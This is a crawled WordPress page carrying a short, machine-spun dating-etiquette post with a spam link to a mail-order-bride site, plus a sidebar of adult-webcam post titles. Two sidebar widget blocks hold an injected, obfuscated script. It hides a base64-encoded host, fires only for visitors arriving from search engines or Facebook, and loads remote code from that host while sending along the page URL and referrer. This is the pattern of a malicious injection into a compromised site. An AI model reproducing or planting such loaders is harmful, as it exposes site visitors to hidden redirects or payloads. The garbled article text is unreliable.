

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orixori.info/2023/11/12/foremost-date-etiquette-for-onlinedating/
body_size: 8542
content:
<!doctype html>
<html lang="en-US" class="respect-color-scheme-preference">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Foremost Date Etiquette for OnlineDating &#8211; Slot Pulsa Deposit Tri &amp; Indosat</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Slot Pulsa Deposit Tri &amp; Indosat &raquo; Feed" href="https://mswritershub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Slot Pulsa Deposit Tri &amp; Indosat &raquo; Comments Feed" href="https://mswritershub.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Slot Pulsa Deposit Tri &amp; Indosat &raquo; Foremost Date Etiquette for OnlineDating Comments Feed" href="https://mswritershub.com/2023/11/12/foremost-date-etiquette-for-onlinedating/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/orixori.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://orixori.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://orixori.info/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://orixori.info/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://orixori.info/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://orixori.info/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//orixori.info/wp-content/plugins/woocommerce/assets/css/twenty-twenty-one.css?ver=5.6.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css'  href='https://orixori.info/wp-content/themes/twentytwentyone/style.css?ver=1.4' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css'  href='https://orixori.info/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.4' media='print' />
<link rel='stylesheet' id='tt1-dark-mode-css'  href='https://orixori.info/wp-content/themes/twentytwentyone/assets/css/style-dark-mode.css?ver=1.4' media='all' />
<script src='https://orixori.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://orixori.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mswritershub.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mswritershub.com/wp-json/wp/v2/posts/2973" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orixori.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://orixori.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel="canonical" href="https://mswritershub.com/2023/11/12/foremost-date-etiquette-for-onlinedating/" />
<link rel='shortlink' href='https://mswritershub.com/?p=2973' />
<link rel="alternate" type="application/json+oembed" href="https://mswritershub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmswritershub.com%2F2023%2F11%2F12%2Fforemost-date-etiquette-for-onlinedating%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mswritershub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmswritershub.com%2F2023%2F11%2F12%2Fforemost-date-etiquette-for-onlinedating%2F&#038;format=xml" />
<link rel="pingback" href="https://orixori.info/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://orixori.info/wp-content/uploads/2021/09/CHECKNOW-ICON-100x100.png" sizes="32x32" />
<link rel="icon" href="https://orixori.info/wp-content/uploads/2021/09/CHECKNOW-ICON-450x450.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://orixori.info/wp-content/uploads/2021/09/CHECKNOW-ICON-450x450.png" />
<meta name="msapplication-TileImage" content="https://orixori.info/wp-content/uploads/2021/09/CHECKNOW-ICON-450x450.png" />
</head>

<body class="post-template-default single single-post postid-2973 single-format-standard wp-custom-logo wp-embed-responsive theme-twentytwentyone woocommerce-no-js is-light-theme no-js singular elementor-default elementor-kit-14">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header has-logo has-title-and-tagline" role="banner">

	
	<div class="site-logo"><a href="https://mswritershub.com/" class="custom-logo-link" rel="home"><img width="2816" height="1018" src="https://orixori.info/wp-content/uploads/2021/09/orixori-crop.png" class="custom-logo" alt="orixori.com" srcset="https://orixori.info/wp-content/uploads/2021/09/orixori-crop.png 2816w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-600x217.png 600w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-300x108.png 300w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1024x370.png 1024w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-768x278.png 768w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1536x555.png 1536w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-2048x740.png 2048w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1568x567.png 1568w" sizes="(max-width: 2816px) 100vw, 2816px" /></a></div>

<div class="site-branding">

	
						<p class="site-title"><a href="https://mswritershub.com/">Slot Pulsa Deposit Tri &amp; Indosat</a></p>
			
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-2973" class="post-2973 post type-post status-publish format-standard hentry entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Foremost Date Etiquette for OnlineDating</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>It&#8217;s best to fulfill up for the first day in a pubic area with lots of various people, like restaurants, coffee bakeries, or movie venues. In this way, you&#8217;ll be in a secure setting in case things do n&#8217;t go according to plan and have an easy exit. Additionally, it demonstrates your respect for some.</p>
<p>On the same vein, it&#8217;s wise to arrange for your own transit on the first date. Do n&#8217;t let your date offer to pick you up unless you&#8217;re meeting up at home. If you&#8217;re okay with it, go ahead; if certainly, kindly drop and come match at the location.</p>
<p>During the first few schedules, it may be tempting to become clever and reveal all of your imperfections, but you should also pay attention to your time and make an effort to learn more about them <a href="https://mail-orderbride.info/dating/asia-beauty-date-online-dating/">https://mail-orderbride.info/dating/asia-beauty-date-online-dating/</a>. This will help you ascertain whether or not your opinions agree if they bring up any sympathetic subjects, such as politics or religion.</p>
<p>Last but not least, do n&#8217;t stray from body language during the first date. Being honest and engaged in conversation is essential, but fidgeting or crossing your hands you indicate that you&#8217;re anxious or uninterested. Instead, keep your motions to a minimum and concentrate on making eye contact to indicate that you are paying attention. A more romantic first meeting may be created as a result. Additionally, it does demonstrate your confidence in your capacity to make chat movement inevitably.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2023-11-12T20:18:32+00:00">November 12, 2023</time></span><span class="byline">By <a href="https://mswritershub.com/author/whoadminknows/" rel="author">WhoAdminKnows</a></span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-2973 -->

<div id="comments" class="comments-area default-max-width show-avatars">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/11/12/foremost-date-etiquette-for-onlinedating/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://orixori.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="5" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2973' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://mswritershub.com/2023/11/12/enjoying-the-latvia-life/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Enjoying the Latvia Life</p></a></div><div class="nav-next"><a href="https://mswritershub.com/2023/11/12/belarus-marriage-practices/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Belarus Marriage Practices</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://mswritershub.com/2025/01/06/what-are-the-top-mature-webcam-websites/">What are the Top Mature Webcam Websites?</a></li>
<li><a href="https://mswritershub.com/2024/12/30/what-are-the-best-grownup-cam-to-cam-sites/">What are the Best Grownup Cam to Cam Sites?</a></li>
<li><a href="https://mswritershub.com/2024/12/21/the-best-survive-grown-up-cams-where-to-find-them/">The Best Survive Grown-up Cams: Where to find Them</a></li>
<li><a href="https://mswritershub.com/2024/12/19/what-are-the-best-websites-for-adult-webcams/">What are the Best Websites for Adult Webcams?</a></li>
<li><a href="https://mswritershub.com/2024/12/10/what-are-the-top-grown-up-webcam-websites/">What are the Top Grown-up Webcam Websites?</a></li>
</ul></div></div></section><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://mswritershub.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper"><input type="search" id="wp-block-search__input-1" class="wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button ">Search</button></div></form></section><section id="block-7" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-37"><a href="https://mswritershub.com/category/american-mail-order-brides/">american mail order brides</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://mswritershub.com/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://mswritershub.com/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://mswritershub.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://mswritershub.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Archives</h2><ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://mswritershub.com/2025/01/'>January 2025</a></li>
	<li><a href='https://mswritershub.com/2024/12/'>December 2024</a></li>
	<li><a href='https://mswritershub.com/2024/11/'>November 2024</a></li>
	<li><a href='https://mswritershub.com/2024/09/'>September 2024</a></li>
	<li><a href='https://mswritershub.com/2024/08/'>August 2024</a></li>
	<li><a href='https://mswritershub.com/2024/07/'>July 2024</a></li>
	<li><a href='https://mswritershub.com/2024/06/'>June 2024</a></li>
	<li><a href='https://mswritershub.com/2024/05/'>May 2024</a></li>
	<li><a href='https://mswritershub.com/2024/04/'>April 2024</a></li>
	<li><a href='https://mswritershub.com/2024/03/'>March 2024</a></li>
	<li><a href='https://mswritershub.com/2024/02/'>February 2024</a></li>
	<li><a href='https://mswritershub.com/2024/01/'>January 2024</a></li>
	<li><a href='https://mswritershub.com/2023/12/'>December 2023</a></li>
	<li><a href='https://mswritershub.com/2023/11/'>November 2023</a></li>
	<li><a href='https://mswritershub.com/2023/10/'>October 2023</a></li>
	<li><a href='https://mswritershub.com/2023/09/'>September 2023</a></li>
	<li><a href='https://mswritershub.com/2023/08/'>August 2023</a></li>
	<li><a href='https://mswritershub.com/2023/07/'>July 2023</a></li>
	<li><a href='https://mswritershub.com/2023/06/'>June 2023</a></li>
	<li><a href='https://mswritershub.com/2023/05/'>May 2023</a></li>
	<li><a href='https://mswritershub.com/2023/04/'>April 2023</a></li>
	<li><a href='https://mswritershub.com/2023/03/'>March 2023</a></li>
	<li><a href='https://mswritershub.com/2023/02/'>February 2023</a></li>
	<li><a href='https://mswritershub.com/2023/01/'>January 2023</a></li>
	<li><a href='https://mswritershub.com/2022/12/'>December 2022</a></li>
	<li><a href='https://mswritershub.com/2022/11/'>November 2022</a></li>
	<li><a href='https://mswritershub.com/2022/10/'>October 2022</a></li>
	<li><a href='https://mswritershub.com/2022/09/'>September 2022</a></li>
	<li><a href='https://mswritershub.com/2022/08/'>August 2022</a></li>
	<li><a href='https://mswritershub.com/2022/07/'>July 2022</a></li>
	<li><a href='https://mswritershub.com/2022/06/'>June 2022</a></li>
	<li><a href='https://mswritershub.com/2022/05/'>May 2022</a></li>
	<li><a href='https://mswritershub.com/2022/04/'>April 2022</a></li>
	<li><a href='https://mswritershub.com/2022/03/'>March 2022</a></li>
	<li><a href='https://mswritershub.com/2022/01/'>January 2022</a></li>
	<li><a href='https://mswritershub.com/2021/12/'>December 2021</a></li>
	<li><a href='https://mswritershub.com/2021/11/'>November 2021</a></li>
	<li><a href='https://mswritershub.com/2021/10/'>October 2021</a></li>
	<li><a href='https://mswritershub.com/2021/09/'>September 2021</a></li>
	<li><a href='https://mswritershub.com/2021/08/'>August 2021</a></li>
	<li><a href='https://mswritershub.com/2021/07/'>July 2021</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://mswritershub.com/2021/09/14/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div></section><section id="block-9" class="widget widget_block"><!-- bd29705b11b94f35d2fde766fcf8f9b5 --></section><section id="block-8" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="block-14" class="widget widget_block"><!-- feafeb7996c6aef0ce5d14f7a0ffb640 --></section><section id="block-13" class="widget widget_block"><!-- c1e60013a7ff52a605f2e30032f1eeef --></section><section id="block-12" class="widget widget_block"><!-- e6317f80225c7959bf7ed7da398803d5 --></section><section id="block-11" class="widget widget_block"><!-- 543ed432d78d5deddbe07b47fd71ab4d --></section><section id="block-10" class="widget widget_block"><!-- 610cf54968ff9cce006ce830718d2810 --></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
									<div class="site-logo"><a href="https://mswritershub.com/" class="custom-logo-link" rel="home"><img width="2816" height="1018" src="https://orixori.info/wp-content/uploads/2021/09/orixori-crop.png" class="custom-logo" alt="orixori.com" srcset="https://orixori.info/wp-content/uploads/2021/09/orixori-crop.png 2816w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-600x217.png 600w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-300x108.png 300w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1024x370.png 1024w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-768x278.png 768w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1536x555.png 1536w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-2048x740.png 2048w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1568x567.png 1568w" sizes="(max-width: 2816px) 100vw, 2816px" /></a></div>
							</div><!-- .site-name -->
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script>document.body.classList.remove("no-js");</script><button id="dark-mode-toggler" class="fixed-bottom" aria-pressed="false" onClick="toggleDarkMode()">Dark Mode: <span aria-hidden="true"></span></button>		<style>
			#dark-mode-toggler > span {
				margin-left: 5px;
			}
			#dark-mode-toggler > span::before {
				content: 'Off';
			}
			#dark-mode-toggler[aria-pressed="true"] > span::before {
				content: 'On';
			}
					</style>

		<script>function toggleDarkMode() { // jshint ignore:line
	var toggler = document.getElementById( 'dark-mode-toggler' );

	if ( 'false' === toggler.getAttribute( 'aria-pressed' ) ) {
		toggler.setAttribute( 'aria-pressed', 'true' );
		document.documentElement.classList.add( 'is-dark-theme' );
		document.body.classList.add( 'is-dark-theme' );
		window.localStorage.setItem( 'twentytwentyoneDarkMode', 'yes' );
	} else {
		toggler.setAttribute( 'aria-pressed', 'false' );
		document.documentElement.classList.remove( 'is-dark-theme' );
		document.body.classList.remove( 'is-dark-theme' );
		window.localStorage.setItem( 'twentytwentyoneDarkMode', 'no' );
	}
}

function twentytwentyoneIsDarkMode() {
	var isDarkMode = window.matchMedia( '(prefers-color-scheme: dark)' ).matches;

	if ( 'yes' === window.localStorage.getItem( 'twentytwentyoneDarkMode' ) ) {
		isDarkMode = true;
	} else if ( 'no' === window.localStorage.getItem( 'twentytwentyoneDarkMode' ) ) {
		isDarkMode = false;
	}

	return isDarkMode;
}

function darkModeInitialLoad() {
	var toggler = document.getElementById( 'dark-mode-toggler' ),
		isDarkMode = twentytwentyoneIsDarkMode();

	if ( isDarkMode ) {
		document.documentElement.classList.add( 'is-dark-theme' );
		document.body.classList.add( 'is-dark-theme' );
	} else {
		document.documentElement.classList.remove( 'is-dark-theme' );
		document.body.classList.remove( 'is-dark-theme' );
	}

	if ( toggler && isDarkMode ) {
		toggler.setAttribute( 'aria-pressed', 'true' );
	}
}

function darkModeRepositionTogglerOnScroll() {

	var toggler = document.getElementById( 'dark-mode-toggler' ),
		prevScroll = window.scrollY || document.documentElement.scrollTop,
		currentScroll,

		checkScroll = function() {
			currentScroll = window.scrollY || document.documentElement.scrollTop;
			if (
				currentScroll + ( window.innerHeight * 1.5 ) > document.body.clientHeight ||
				currentScroll < prevScroll
			) {
				toggler.classList.remove( 'hide' );
			} else if ( currentScroll > prevScroll && 250 < currentScroll ) {
				toggler.classList.add( 'hide' );
			}
			prevScroll = currentScroll;
		};

	if ( toggler ) {
		window.addEventListener( 'scroll', checkScroll );
	}
}

darkModeInitialLoad();
darkModeRepositionTogglerOnScroll();
</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
		<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mswritershub.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_707d0af3b91f57d56be293ae307786fd","fragment_name":"wc_fragments_707d0af3b91f57d56be293ae307786fd","request_timeout":"5000"};
</script>
<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script src='https://orixori.info/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script id='twenty-twenty-one-ie11-polyfills-js-after'>
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://orixori.info/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.4"></scr' + 'ipt>' );
</script>
<script src='https://orixori.info/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.4' id='twenty-twenty-one-responsive-embeds-script-js'></script>
<script src='https://orixori.info/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	
</body>
</html>
